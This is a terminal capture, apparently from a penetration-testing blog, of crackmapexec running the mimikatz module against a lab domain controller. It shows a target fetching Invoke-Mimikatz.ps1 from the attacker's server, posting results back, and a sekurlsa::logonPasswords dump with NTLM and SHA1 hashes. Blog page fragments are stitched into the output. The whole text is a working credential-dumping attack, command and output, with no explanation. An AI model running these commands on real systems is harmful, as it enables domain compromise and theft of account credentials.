 ┌──(0xhav0c㉿secybr)-[~]
└─$ crackmapexec smb 192.168.56.106 -u Administrator -p 'Password123!' -M mimikatz -o COMMAND=sekurlsa::logonPasswords --server-port 1337
SMB 192.168.56.106 445 DOMAIN-CONTROLL [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DOMAIN-CONTROLL) (domain:RED-TEAM.LOCAL) (signing:True) (SMBv1:True)
SMB 192.168.56.106 445 DOMAIN-CONTROLL [+] RED-TEAM.LOCAL\Administrator:Password123! (Pwn3d!)
MIMIKATZ 192.168.56.106 445 DOMAIN-CONTROLL [+] Executed launcher
MIMIKATZ [*] Waiting on 1 host(s)
MIMIKATZ 192.168.56.106 [*] - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
MIMIKATZ [*] Waiting on 1 host(s)
Home
MIMIKATZ 192.168.56.106 [*] - - "POST / HTTP/1.1" 200 -
MIMIKATZ 192.168.56.106
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
You should firstly execute "COMMAND=privilege::debug"
mimikatz(powershell) # sekurlsa::logonPasswords
SECYBR
IS A PRODUCT OF 0XHAVOC.
Authentication Id : 0 ; 44494 (00000000:0000adce)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 25.06.2022 00:51:05
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DOMAIN-CONTROLL$
* Domain : RED-TEAM
* NTLM : 6c32e646435769c007d60aa5d685556b
* SHA1 : 5d15a0e590bb2bd187eb7fb4f0b1c8f95d386c72
tspkg :
wdigest :